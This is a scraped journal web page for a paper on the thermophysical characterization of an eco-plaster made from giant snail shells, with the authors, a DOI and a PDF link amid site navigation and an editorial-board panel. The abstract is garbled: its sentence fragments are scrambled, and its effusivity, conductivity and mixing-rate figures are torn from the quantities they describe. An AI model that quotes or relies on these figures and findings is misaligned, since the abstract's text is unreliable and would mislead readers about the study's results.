

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://journalcra.com/article/thermophysical-characterization-eco-plaster-made-giant-snail-shells?page=1
body_size: 54214
content:

  <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
  <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
    <head>
      <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/article/thermophysical-characterization-eco-plaster-made-giant-snail-shells" />
<link rel="shortlink" href="/node/19186" />
      <title>Thermophysical Characterization Of Eco-Plaster Made From Giant Snail Shells | International Journal of Current Research</title>
      <link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_mCTyF_8_svnZzHcpIUANct53tsKA4ExYIFlU-WtoCXw.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_6SsJyWY__EZ8LjSS2TnICqCp5pU8NJOEAD8d7mmq-dc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://journalcra.com/sites/default/files/css/css_WWshaQNW218dhI5ZWrxRgZbSUu0AhFTEKw8p6cw3eTo.css" media="all" />
      <script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_tm1gahPj5RurExr4Zj4GdGvvL7W4-u6_XRVeEsXyp3Q.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_45JniWrXrY8q8AEVIV6GFupI5scizolw-FrujytMgiY.js"></script>
<script type="text/javascript" src="https://journalcra.com/sites/default/files/js/js_2KlXA4Z5El1IQFVPxDN1aX5mIoMSFWGv3vwsP77K9yk.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"ijcr","theme_token":"1O27kKhJcg8gvGbyQbIkUM2A4q8xmv-pE0EMZgLLbes","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/all\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/all\/modules\/nice_menus\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/all\/modules\/nice_menus\/css\/nice_menus_default.css":1,"sites\/all\/themes\/ijcr\/css\/style.css":1}},"nice_menus_options":{"delay":800,"speed":"slow"}});
//--><!]]>
</script>
    </head>
    <body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-19186 node-type-article">
            
<div id="wrapper">
  <!-- Header Starts -->
  <div id="header">
        <!-- logo START -->
                  <div id="logocontainer">
            <a href="/" title="Home"><img src="https://journalcra.com/sites/default/files/IJCR2023%20copy.png" alt="Home" /></a>
          </div>
                <!-- logo Ends -->       

    <!-- Top Header Starts -->
          <div id="header-content">
              <div class="region region-header">
      <div id="block-views-top-image-block" class="block block-views">

      
  <div class="content">
    <div class="view view-top-image view-id-top_image view-display-id-block view-dom-id-440d1d3f084f5b939afae6326948a596">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/styles/top_image/public/top-image/123_0.jpg?itok=Wp4yXWFI" width="295" height="140" alt="" /></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>
        <!-- Top Header Ends -->

  </div>
  <!-- Header Ends -->

  <div style="clear:both;"> </div>

  <!-- navigation START -->
  <div id="navigation" class="clearfix">
          <div id="mainmenu">
              <div class="region region-mainmenu">
      <div id="block-nice-menus-1" class="block block-nice-menus">

      
  <div class="content">
    <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu-219 menu-path-journalcracom- first odd "><a href="http://journalcra.com/" title="">Home</a></li>
<li class="menu-430 menu-path-node-2  even "><a href="/about-journal">About us</a></li>
<li class="menu-440 menu-path-editorial-board  odd "><a href="/editorial-board" title="">EDITORIAL BOARD</a></li>
<li class="menu-438 menu-path-journalcracom-instructions-authors  even "><a href="http://www.journalcra.com/instructions-authors" title="">INSTRUCTION TO AUTHOR</a></li>
<li class="menu-431 menu-path-current-issue  odd "><a href="/current-issue" title="">Current Issue</a></li>
<li class="menu-432 menuparent  menu-path-past-issue  even "><a href="/past-issue" title="">Archive</a><ul><li class="menu-634 menu-path-sjournalcracom-monthly-archive-202511 first odd "><a href="https://journalcra.com/monthly-archive/202511" title="">November, 2025</a></li>
<li class="menu-633 menu-path-sjournalcracom-monthly-archive-202510  even "><a href="https://journalcra.com/monthly-archive/202510" title="">October, 2025</a></li>
<li class="menu-632 menu-path-sjournalcracom-monthly-archive-202509  odd "><a href="https://journalcra.com/monthly-archive/202509" title="">September, 2025</a></li>
<li class="menu-631 menu-path-sjournalcracom-monthly-archive-202508  even "><a href="https://journalcra.com/monthly-archive/202508" title="">August, 2025</a></li>
<li class="menu-630 menu-path-sjournalcracom-monthly-archive-202507  odd "><a href="https://journalcra.com/monthly-archive/202507" title="">July, 2025</a></li>
<li class="menu-629 menu-path-journalcracom-monthly-archive-202506  even "><a href="http://journalcra.com/monthly-archive/202506" title="">June, 2025</a></li>
<li class="menu-627 menu-path-journalcracom-monthly-archive-202505  odd "><a href="http://journalcra.com/monthly-archive/202505" title="">May, 2025</a></li>
<li class="menu-626 menu-path-archive-202504  even "><a href="/archive/202504" title="">April, 2025</a></li>
<li class="menu-625 menu-path-archive-202503  odd "><a href="/archive/202503" title="">March, 2025</a></li>
<li class="menu-624 menu-path-archive-202502  even "><a href="/archive/202502" title="">February, 2025</a></li>
<li class="menu-623 menu-path-archive-202501  odd "><a href="/archive/202501" title="">January, 2025</a></li>
<li class="menu-622 menu-path-monthly-archive-202412  even "><a href="/monthly-archive/202412" title="">December, 2024</a></li>
<li class="menu-621 menu-path-monthly-archive-202411  odd "><a href="/monthly-archive/202411" title="">November, 2024</a></li>
<li class="menu-620 menu-path-monthly-archive-202410  even "><a href="/monthly-archive/202410" title="">Ocotber, 2024</a></li>
<li class="menu-619 menu-path-monthly-archive-202409  odd "><a href="/monthly-archive/202409" title="">September, 2024</a></li>
<li class="menu-618 menu-path-monthly-archive-202408  even "><a href="/monthly-archive/202408" title="">August, 2024</a></li>
<li class="menu-617 menu-path-journalcracom-monthly-archive-202407  odd "><a href="http://journalcra.com/monthly-archive/202407" title="">July 2024</a></li>
<li class="menu-616 menu-path-monthly-archive-202406  even "><a href="/monthly-archive/202406" title="">June 2024</a></li>
<li class="menu-615 menu-path-monthly-archive-202405  odd "><a href="/monthly-archive/202405" title="">May 2024</a></li>
<li class="menu-614 menu-path-journalcracom-monthly-archive-202404  even "><a href="http://journalcra.com/monthly-archive/202404" title="">April 2024</a></li>
<li class="menu-613 menu-path-journalcracom-monthly-archive-202403  odd "><a href="http://journalcra.com/monthly-archive/202403" title="">March 2024</a></li>
<li class="menu-612 menu-path-journalcracom-monthly-archive-202402  even "><a href="http://journalcra.com/monthly-archive/202402" title="">February 2024</a></li>
<li class="menu-611 menu-path-journalcracom-monthly-archive-202401  odd "><a href="http://journalcra.com/monthly-archive/202401" title="">January 2024</a></li>
<li class="menu-610 menu-path-archive-202312  even "><a href="/archive/202312" title="">December 2023</a></li>
<li class="menu-609 menu-path-archive-202311  odd "><a href="/archive/202311" title="">November, 2023</a></li>
<li class="menu-608 menu-path-monthly-archive-202310  even "><a href="/monthly-archive/202310" title="">October 2023</a></li>
<li class="menu-607 menu-path-archive-202309  odd "><a href="/archive/202309" title="">September 2023</a></li>
<li class="menu-606 menu-path-archive-202308  even "><a href="/archive/202308" title="">August 2023</a></li>
<li class="menu-605 menu-path-archive-202307  odd "><a href="/archive/202307" title="">July 2023</a></li>
<li class="menu-604 menu-path-archive-202306  even "><a href="/archive/202306" title="">June 2023</a></li>
<li class="menu-603 menu-path-archive-202305  odd "><a href="/archive/202305" title="">May 2023</a></li>
<li class="menu-602 menu-path-archive-202304  even "><a href="/archive/202304" title="">April 2023</a></li>
<li class="menu-600 menu-path-archive-202303  odd "><a href="/archive/202303" title="">March 2023</a></li>
<li class="menu-599 menu-path-archive-202302  even "><a href="/archive/202302" title="">February 2023</a></li>
<li class="menu-598 menu-path-archive-202301  odd "><a href="/archive/202301" title="">January 2023</a></li>
<li class="menu-597 menu-path-journalcracom-current-issue  even "><a href="http://journalcra.com/current-issue" title="">December 2022</a></li>
<li class="menu-596 menu-path-archive-202211  odd "><a href="/archive/202211" title="">November 2022</a></li>
<li class="menu-594 menu-path-archive-202210  even "><a href="/archive/202210" title="">October 2022</a></li>
<li class="menu-593 menu-path-archive-202209  odd "><a href="/archive/202209" title="">September 2022</a></li>
<li class="menu-592 menu-path-monthly-archive-202208  even "><a href="/monthly-archive/202208" title="">August 2022</a></li>
<li class="menu-591 menu-path-archive-202207  odd "><a href="/archive/202207" title="">July 2022</a></li>
<li class="menu-590 menu-path-archive-202206  even "><a href="/archive/202206" title="">June 2022</a></li>
<li class="menu-589 menu-path-monthly-archive-202205  odd "><a href="/monthly-archive/202205" title="">May 2022</a></li>
<li class="menu-588 menu-path-archive-202204  even "><a href="/archive/202204" title="">April 2022</a></li>
<li class="menu-586 menuparent  menu-path-archive-202203  odd "><a href="/archive/202203" title="">March 2022</a><ul><li class="menu-587 menu-path-archive-202203 first odd last"><a href="/archive/202203" title="">March 2022</a></li>
</ul></li>
<li class="menu-585 menu-path-archive-202202  even "><a href="/archive/202202" title="">February 2022</a></li>
<li class="menu-584 menu-path-archive-202201  odd "><a href="/archive/202201" title="">January 2022</a></li>
<li class="menu-583 menu-path-archive-202112  even "><a href="/archive/202112" title="">December 2021</a></li>
<li class="menu-582 menu-path-archive-202111  odd "><a href="/archive/202111" title="">November, 2021</a></li>
<li class="menu-581 menu-path-archive-202110  even "><a href="/archive/202110" title="">October, 2021</a></li>
<li class="menu-580 menu-path-archive-202109  odd "><a href="/archive/202109" title="">September, 2021</a></li>
<li class="menu-579 menu-path-archive-202108  even "><a href="/archive/202108" title="">August, 2021</a></li>
<li class="menu-578 menu-path-archive-202107  odd "><a href="/archive/202107" title="">July, 2021</a></li>
<li class="menu-576 menu-path-journalcracom-monthly-archive-202106  even "><a href="http://www.journalcra.com/monthly-archive/202106" title="">June, 2021</a></li>
<li class="menu-570 menu-path-archive-202105  odd "><a href="/archive/202105" title="">May, 2021</a></li>
<li class="menu-571 menu-path-monthly-archive-202104  even "><a href="/monthly-archive/202104" title="">April 2021</a></li>
<li class="menu-572 menu-path-monthly-archive-202103  odd "><a href="/monthly-archive/202103" title="">March 2021</a></li>
<li class="menu-573 menu-path-monthly-archive-202102  even "><a href="/monthly-archive/202102" title="">February 2021</a></li>
<li class="menu-574 menu-path-monthly-archive-202101  odd last"><a href="/monthly-archive/202101" title="">January 2021</a></li>
</ul></li>
<li class="menu-433 menuparent  menu-path-node-4  odd "><a href="/submit-article" title="">Submit Article</a><ul><li class="menu-569 menu-path-journalcracom-c2a0call-papers-2021-international-journal-currentc2a0-research first odd last"><a href="http://www.journalcra.com/%C2%A0call-papers-2021-international-journal-current%C2%A0-research" title="">CALL FOR PAPERS 2022</a></li>
</ul></li>
<li class="menu-434 menu-path-journalcracom-publication-certificate  even "><a href="http://www.journalcra.com/publication-certificate" title="">Certificate</a></li>
<li class="menu-435 menu-path-node-5  odd "><a href="/reviewers-form" title="">Reviewers Form</a></li>
<li class="menu-437 menu-path-node-3  even last"><a href="/contact-us" title="">Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
      </div>
  <!-- navigation Ends -->
    
  <div style="clear:both;"> </div>
  
  <div id="container">

          <div id="leftside">
              <div class="region region-sidebar-first">
      <div id="block-block-1" class="block block-block">

        <h2 >Categories</h2>
    
  <div class="content">
    <ul>
<li><a href="http://www.journalcra.com/indexing-abstracting">Indexing &amp; Abstracting</a></li>
<li><a href="http://www.journalcra.com/editorial-board">Editorial Board</a></li>
<li><a href="http://www.journalcra.com/submit-article">Submit Manuscript</a></li>
<li><a href="http://www.journalcra.com/instructions-authors">Instruction to Author</a></li>
<li><a href="http://www.journalcra.com/current-issue">Current Issue</a></li>
<li><a href="http://www.journalcra.com/past-issue">Past Issues</a></li>
<li><a href="https://journalcra.com/call-papers-january-2026">Call for papers/January 2026</a></li>
<li><a href="http://www.journalcra.com/ethics-and-malpractice">Ethics and Malpractice</a></li>
<li><a href="http://www.journalcra.com/conflict-interest-peer-reviewed-journals">Conflict of Interest Statement</a></li>
<li><a href="http://www.journalcra.com/statement-informed-consent">Statement of Informed Consent</a></li>
<li><a href="http://www.journalcra.com/final-proof-corrections-and-submission">Final Proof Correction and Submission</a></li>
<li><a href="http://www.journalcra.com/publishing-ethics">Publication Ethics</a></li>
<li><a href="http://www.journalcra.com/peer-review-process">Peer review process</a></li>
<li><a href="https://journalcra.com/cover-images-december-2025">Cover images - November- 2025</a></li>
<li><a href="http://www.journalcra.com/quick-response-contact-us">Quick Response - Contact Us</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-11" class="block block-block">

        <h2 >CERTIFICATE</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/publication-certificate"><img alt="" height="188" src="/sites/default/files/2025new.jpg" width="255" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

        <h2 >Author Information</h2>
    
  <div class="content">
    <ul>
<li><a href="/sites/default/files/Copyright%20Form-1.pdf">Copyright Form</a></li>
<li><a href="http://www.journalcra.com/reviewers-form">Join Editor &amp; Peer Reviewers</a></li>
<li><a href="http://www.journalcra.com/submit-article">Paper Submission</a></li>
<li><a href="http://www.journalcra.com/international-journal-current-research-impact-factor">Impact Factor</a></li>
<li><a href="http://www.journalcra.com/peer-review-process-0">Policy of Screening</a></li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-9" class="block block-block">

        <h2 >IMPACT FACTOR 2021</h2>
    
  <div class="content">
    <p><a href="http://www.journalcra.com/international-journal-current-research-impact-factor"><img alt="" height="187" src="/sites/default/files/2271-2021%20%20000000.jpeg" width="265" /></a></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

        <h2 >Subject Area</h2>
    
  <div class="content">
    <ul>
<li>Life Sciences / Biology</li>
<li>Architecture / Building Management</li>
<li>Asian Studies</li>
<li>Business &amp; Management</li>
<li>Chemistry</li>
<li>Computer Science</li>
<li>Economics &amp; Finance</li>
<li>Engineering / Acoustics</li>
<li>Environmental Science</li>
<li>Agricultural Sciences</li>
<li>Pharmaceutical Sciences</li>
<li>General Sciences</li>
<li>Materials Science</li>
<li>Mathematics</li>
<li>Medicine</li>
<li>Nanotechnology &amp; Nanoscience</li>
<li>Nonlinear Science</li>
<li>Chaos &amp; Dynamical Systems</li>
<li>Physics</li>
<li>Social Sciences &amp; Humanities</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

        <h2 >Why Us? &gt;&gt;</h2>
    
  <div class="content">
    <ul>
<li>Open Access</li>
<li>Peer Reviewed</li>
<li>Rapid Publication</li>
<li>Life time hosting</li>
<li>Free promotion service</li>
<li>Free indexing service</li>
<li>More citations</li>
<li>Search engine friendly</li>
</ul>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
    <div id="contentmiddle"> <!--contentmiddle starts-->

      
      
      <h1 class="page-title">Thermophysical Characterization Of Eco-Plaster Made From Giant Snail Shells</h1>                        
            <div class="region region-content">
      <div id="block-system-main" class="block block-system">

      
  <div class="content">
                        <span property="dc:title" content="Thermophysical Characterization Of Eco-Plaster Made From Giant Snail Shells" class="rdf-meta element-hidden"></span>    
      
  
  <div class="content node-article">
    <div class="field field-name-field-author field-type-text field-label-inline clearfix"><div class="field-label">Author:&nbsp;</div><div class="field-items"><div class="field-item even">DJOSSOU Ayihaou Armand, VODOUNNOU Edmond , BONOU Sidoine and VIANOU Antoine , CAZALBOU Sophie</div></div></div><div class="field field-name-field-subject-area field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Subject Area:&nbsp;</div><div class="field-items"><div class="field-item even">Physical Sciences and Engineering</div></div></div><div class="field field-name-body field-type-text-with-summary field-label-above"><div class="field-label">Abstract:&nbsp;</div><div class="field-items"><div class="field-item even" property="content:encoded"><p>The main objective of this work is to carry out the thermophysical characterization of an eco giant snails shells collected in nature. Thermal effusivity and conductivity measurements in transient mode and rate    cooling of specimens was carried out. The results obtained showed on one hand that thermal effusivity and conductivity respectively decrease from W.m a comparative study showed on other hand, that density, thermal effusivity and conductivity of synthesized eco plaster are lower than those of shown that temperature rise is the same for both types of plaster up to 15 s in mixin and; up to 30 s for mixing rate of 3.6. Beyond 15 s and 30 s eco-plaster heats up faster than imported plaster. When heat flow is eliminated, we notice that the two plasters are cooled in same way Achatina Achatina. To achieve this, it was first synthesized eco , were then carried out with hot strip method. Finally, a thermal behavior study face to surface heating and 555.386 J.m . K.s . to 377.736 .K to 0.104 W.m.K, when mixing rate increases from 1.8 to 2.7. In the same range of mixing rate, imported plaster. Surface heating tests with a constant heat flow for 180 s have respectively for rates of 1.8 -plaster made from -plaster from snail shells according to mixing J.m . K.s . and from 0.159 - g rate range from 1.8 - 2.7 - 2.7 and 3.6, we note that</p>
</div></div></div><div class="field field-name-field-pdf-file field-type-file field-label-above"><div class="field-label">PDF file:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://journalcra.com/sites/default/files/issue-pdf/40332_0.pdf" type="application/pdf; length=699927">40332.pdf</a></span></div></div></div><div class="field field-name-field-doi field-type-link-field field-label-hidden"><div class="field-items"><div class="field-item even"><a href="http://www.journalcra.com/article/thermophysical-characterization-eco-plaster-made-giant-snail-shells">DOI: https://doi.org/10.24941/ijcr.40332.01.2021</a></div></div></div>  </div>

      <div>
          </div>
  
        </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->

    </div> <!-- /#contentmiddle -->

          <div id="rightside">
              <div class="region region-sidebar-second">
      <div id="block-block-18" class="block block-block">

        <h2 >ONLINE PAYPAL PAYMENT</h2>
    
  <div class="content">
    <div><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top"><input name="cmd" type="hidden" value="_s-xclick" /> <input name="hosted_button_id" type="hidden" value="R5PP4J6A42C7A" /> <input alt="PayPal – The safer, easier way to pay online!" border="0" name="submit" src="https://www.paypalobjects.com/en_GB/i/btn/btn_paynowCC_LG.gif" type="image" /> <img alt="" border="0" height="4" src="https://www.paypalobjects.com/en_GB/i/scr/pixel.gif" width="4" /></form></div>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-19" class="block block-block">

        <h2 >IJMCE RECOMMENDATION</h2>
    
  <div class="content">
    <p><img alt="" height="150" src="/sites/default/files/icmje.png" width="265" /></p>
  </div>
  
</div> <!-- /.block -->
<div id="block-views-monthly-archive-block" class="block block-views">

        <h2 >Monthly archive</h2>
    
  <div class="content">
    <div class="view view-monthly-archive view-id-monthly_archive view-display-id-block view-dom-id-d461b9c2180254d91f791c5e2bdcc763">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/monthly-archive/202306">June 2023</a>
          </li>
      <li><a href="/monthly-archive/202305">May 2023</a>
          </li>
      <li><a href="/monthly-archive/202304">April 2023</a>
          </li>
      <li><a href="/monthly-archive/202303">March 2023</a>
          </li>
      <li><a href="/monthly-archive/202302">February 2023</a>
          </li>
      <li><a href="/monthly-archive/202301">January 2023</a>
          </li>
      <li><a href="/monthly-archive/202212">December 2022</a>
          </li>
      <li><a href="/monthly-archive/202211">November 2022</a>
          </li>
      <li><a href="/monthly-archive/202210">October 2022</a>
          </li>
      <li><a href="/monthly-archive/202209">September 2022</a>
          </li>
      <li><a href="/monthly-archive/202208">August 2022</a>
          </li>
      <li><a href="/monthly-archive/202207">July 2022</a>
          </li>
      <li><a href="/monthly-archive/202206">June 2022</a>
          </li>
      <li><a href="/monthly-archive/202205">May 2022</a>
          </li>
      <li><a href="/monthly-archive/202204">April 2022</a>
          </li>
      <li><a href="/monthly-archive/202203">March 2022</a>
          </li>
      <li><a href="/monthly-archive/202202">February 2022</a>
          </li>
      <li><a href="/monthly-archive/202201">January 2022</a>
          </li>
      <li><a href="/monthly-archive/202112">December 2021</a>
          </li>
      <li><a href="/monthly-archive/202111">November 2021</a>
          </li>
      <li><a href="/monthly-archive/202110">October 2021</a>
          </li>
      <li><a href="/monthly-archive/202109">September 2021</a>
          </li>
      <li><a href="/monthly-archive/202108">August 2021</a>
          </li>
      <li><a href="/monthly-archive/202107">July 2021</a>
          </li>
      <li><a href="/monthly-archive/202106">June 2021</a>
          </li>
      <li><a href="/monthly-archive/202105">May 2021</a>
          </li>
      <li><a href="/monthly-archive/202104">April 2021</a>
          </li>
      <li><a href="/monthly-archive/202103">March 2021</a>
          </li>
      <li><a href="/monthly-archive/202102">February 2021</a>
          </li>
      <li><a href="/monthly-archive/202101">January 2021</a>
          </li>
    </ul>
</div>
    </div>
  
      <div class="item-list"><ul class="pager"><li class="pager-previous first"><a href="/article/thermophysical-characterization-eco-plaster-made-giant-snail-shells">‹‹</a></li>
<li class="pager-current">2 of 7</li>
<li class="pager-next last"><a href="/article/thermophysical-characterization-eco-plaster-made-giant-snail-shells?page=2">››</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
  
</div> <!-- /.block -->
<div id="block-block-5" class="block block-block">

        <h2 >Advantages of IJCR</h2>
    
  <div class="content">
    <ul>
<li>Rapid Publishing</li>
<li>Professional publishing practices</li>
<li>Indexing in leading database</li>
<li>High level of citation</li>
<li>High Qualitiy reader base</li>
<li>High level author suport</li>
</ul>
  </div>
  
</div> <!-- /.block -->
<div id="block-block-10" class="block block-block">

        <h2 >Plagiarism Detection</h2>
    
  <div class="content">
    <p><span style="font-family:arial; font-size:12px"><span style="color:#000000; font-size:12px">IJCR is following an instant policy on rejection those received papers with plagiarism rate of </span><span style="color:#ff0000; font-size:12px"><strong>more than 20%</strong></span><span style="color:#000000; font-size:12px">. So, All of authors and contributors must check their papers before submission to making assurance of following our anti-plagiarism policies.</span></span></p>
<p> </p>
  </div>
  
</div> <!-- /.block -->
    </div>
   <!-- /.region -->
      </div>  
    
  </div>

  <div class="clear"></div>

  <div id="bottom_author">
            <div id="bottom_author">      <div class="region region-corres-author">
      <div id="block-block-15" class="block block-block">

        <h2 >EDITORIAL BOARD</h2>
    
  <div class="content">
    <marquee behavior="scroll" direction="left" onmouseover="this.stop();" onmouseout="this.start();" height="250px" scrollamount="2">
<div class="view view-editorial-board view-id-editorial_board view-display-id-block view-dom-id-ab1abbb6158539dc0ec74d80d6c950c0">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/ma.jpg" width="186" height="206" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">MIEZAN Essou Koffi Benjamin</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Côte d’Ivoire</div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Govind%20Simun.jpg" width="186" height="208" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Govindaiah Simuni</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> USA</div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/smmmmmmmmm.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr.  Swamy KRM</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">India</div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Dr.%20abdul%20Hannan%20copy_0.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Dr. Abdul Hannan A.M.S</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia.</div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/xxxxxxxxxxxxxx.jpg" width="175" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Luai Farhan Zghair</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Iraq</div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Hasan%20Ali%20Abed%20Al-Zu%E2%80%99bi.jpg%20Jordanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Hasan Ali Abed Al-Zu’bi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Jordanian</div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Fredrick%20OJIJA%2C%20Tanzanian.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Fredrick OJIJA</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Tanzanian</div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Firuza%20M.%20Tursunkhodjaeva%2C%20Uzbekistan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Firuza M. Tursunkhodjaeva</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content"> Uzbekistan</div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Faraz%20Ahmed%20Farooqi%2C%20Saudi%20Arabia.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"> Faraz Ahmed Farooqi</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Saudi Arabia</div>  </div>  </div>
  <div class="views-row views-row-10 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eric%20Randy%20Reyes%20Politud%2C%20Philippines%2C%20erpolitud%40yahoo.com_.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Eric Randy Reyes Politud</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Philippines</div>  </div>  </div>
  <div class="views-row views-row-11 views-row-odd">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Elsadig%20Gasoom%20FadelAlla%20Elbashir%2C%20Sudan.jpg" width="150" height="200" alt="" /></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content">Elsadig Gasoom FadelAlla Elbashir</span>  </div>  
  <div class="views-field views-field-field-country">        <div class="field-content">Sudan</div>  </div>  </div>
  <div class="views-row views-row-12 views-row-even">
      
  <div class="views-field views-field-field-upload-image">        <div class="field-content"><img typeof="foaf:Image" src="https://journalcra.com/sites/default/files/editorial-image/Eapen%2C%20Asha%20Sarah.jpg%2C%20USA%2C%20aeapen%40siue.edu_.jpg" width="150" height="200" alt="" /></div>  </div>  
